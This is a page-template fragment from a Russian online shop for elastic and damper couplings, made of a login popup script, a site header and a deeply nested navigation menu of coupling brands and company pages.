                        universe.components.show({'component': 'bitrix:system.auth.authorize', 'template': 'popup', 'parameters': {'LOGIN_URL': '/personal/profile/', 'PROFILE_URL': '/personal/profile/', 'FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', 'REGISTER_URL': '/personal/profile/?register=yes', 'CACHE_TYPE': 'A', '~LOGIN_URL': '/personal/profile/', '~PROFILE_URL': '/personal/profile/', '~FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', '~REGISTER_URL': '/personal/profile/?register=yes', '~CACHE_TYPE': 'A', 'AJAX_MODE': 'N', 'AUTH_URL': '/catalog/mufty_doosan/coupling_doosan_dx255lc-3/', 'AUTH_FORGOT_PASSWORD_URL': '/personal/profile/?forgot_password=yes', 'AUTH_REGISTER_URL': '/personal/profile/?register=yes'}, 'settings': {'width': 800, 'title': 'Авторизация'}});
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_iIjGFB'-->                                    </div>
                                <div class="clearfix"></div>
            </div>
        </div>
    </div>
<div class="header-content">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="header-content-wrapper">
                <div class="header-content-wrapper-2">
                    <div class="header-content-wrapper-3">
                                                <div class="header-content-item">
                            <a href="/" class="header-content-item-wrapper header-content-logotype intec-image">
                                <div class="intec-aligner"></div>
                                <img width="231" src="/bitrix/updates/logo.png" height="54" alt="Hydropride" title="Hydropride">                            </a>
                        </div>
                                                    <div class="header-content-item">
                                <div class="header-content-item-wrapper">
                                    <div class="header-content-tagline">
                                        <div class="header-content-tagline-delimiter"></div>
                                        <div class="header-content-tagline-text">
                                            Эластичные и демпферные муфты                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                                            <div class="header-content-item header-content-item-full">
                                        <div class="intec-search-normal intec-search-normal-top">
        <form action = "/search/index.php" class="intec-search-form">
            <button type="submit" class="intec-search-icon glyph-icon-loop intec-cl-text" aria-hidden="true"></button>
            <input class="intec-search-input" type = "text" name = "q" value = "" maxlength="50"  autocomplete = "off" placeholder="Поиск по сайту"/>
        </form>
    </div>
                                </div>
                            

                                                                            <div class="header-content-item">
                                <div class="header-content-item-wrapper header-content-phone">
                                                                            <div class="header-content-phone-text">
                                            <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                            <a class="header-content-phone-text-content" href="tel:+7(495)975-93-39">
                                                +7(495)975-93-39                                            </a>
                                                                                    </div>
                                        <div class="header-content-phone-text">
                                            <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                                                                                                                                                                                                                    <a class="header-content-phone-text-content" href="tel:+7(926)689-93-39">
                                                +7(926)689-93-39                                            </a>
                                                                                    </div>                                        
                                                                        </div>
                            </div>
                                                                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="header-menu">
        	<div id="0000000025f2a183000000006c08b977" class="menu menu-horizontal intec-cl-background " data-role="menu">
		<div class="intec-content">
			<div class="intec-content-wrapper">
				<div class="menu-wrapper" data-role="items">
																	<div class="menu-item menu-item-section menu-item-active intec-cl-text intec-cl-background-light intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/catalog/" class="menu-item-text menu-item-catalog-text">
																	<span class="menu-catalog-icon glyph-icon-menu-icon_2 "></span>
									<span class="menu-item-arrow-down fa fa-angle-down "></span>
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Каталог								</div>
							</a>
								<div class="menu-submenu menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper">
															<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/503/90_90_0/5032e477d52bfac7e7245e2965fd2cf5.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centa_cf_a/">								Муфты Centaflex CF-A								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/ab8/90_90_0/ab85604211c25e7e62f0fd001ac8d805.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_cf_h/">								Муфты Centaflex CF-H								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/5c3/90_90_0/5c355c37f11aad7f16a3a8dbc114401c.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_x/">								Муфты Centaflex CF-X								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/5f4/90_90_0/5f48cd97855fc0dfccb5208572a61f46.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_k/">								Муфты Centaflex CF-K								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/c59/90_90_0/c59121fdf7b4761b0ed14f0b73f11166.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_ktr_bowex/">								 Муфты KTR BoWex								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/cf5/90_90_0/cf5f30275fa12b2a566f5f098f6fabb4.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_hitachi/">								Муфты Hitachi								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/6cc/90_90_0/6cc1aa575898a4ffd62ac52909e4c5f2.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_hyundai/">								Муфты Hyundai								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images menu-submenu-section-active">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/9ec/90_90_0/9ec22eb546944799c70d5cc2db1bf81a.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_doosan/">								Муфты Doosan								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/b06/90_90_0/b06c29b870ffc786a2856e17d861a02c.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_volvo/">								Муфты Volvo								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																																																																												</div>
</div>

						</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/application" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Применение								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/selection" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Подбор муфт								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/delivery" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Доставка								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/company/" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Компания								</div>
							</a>
								<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
